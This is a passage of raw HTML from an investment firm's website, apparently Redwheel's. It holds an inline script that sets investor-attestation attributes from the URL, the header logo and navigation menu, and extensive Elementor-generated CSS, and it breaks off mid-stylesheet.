				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1797">.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42{width:auto;max-width:auto;}.elementor-1797 .elementor-element.elementor-element-d02d190:not(.elementor-motion-effects-element-type-background), .elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1797 .elementor-element.elementor-element-d02d190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1797 .elementor-element.elementor-element-48bc868{width:27.25%;}.elementor-1797 .elementor-element.elementor-element-f372b4d{width:72.75%;}}</style><style id="elementor-post-3456">.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-047fb66 img{height:528px;object-fit:cover;}.elementor-3456 .elementor-element.elementor-element-047fb66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43{width:auto;max-width:auto;}.elementor-3456 .elementor-element.elementor-element-353ee2d:not(.elementor-motion-effects-element-type-background), .elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3456 .elementor-element.elementor-element-353ee2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3456 .elementor-element.elementor-element-009dbb6{width:27.25%;}.elementor-3456 .elementor-element.elementor-element-4ac6989{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1786" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1786"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1714" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1714"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1797" class="elementor elementor-1797">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d02d190 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="d02d190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48bc868 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="48bc868" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f372b4d" data-id="f372b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa28c42 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="aa28c42" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1798">.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1798 .elementor-element.elementor-element-765cbed{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1798 .elementor-element.elementor-element-a363eda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1798 .elementor-element.elementor-element-a363eda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1799">.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1799 .elementor-element.elementor-element-1943539{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1799 .elementor-element.elementor-element-36f3de4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1800 .elementor-element.elementor-element-98051f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-117d941{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1801">.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1801 .elementor-element.elementor-element-9881fed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1801 .elementor-element.elementor-element-9881fed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1801 .elementor-element.elementor-element-15c95cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1801 .elementor-element.elementor-element-0155788{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1803">.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1803 .elementor-element.elementor-element-86e6dfb{color:#242424;font-family:"Open Sans", 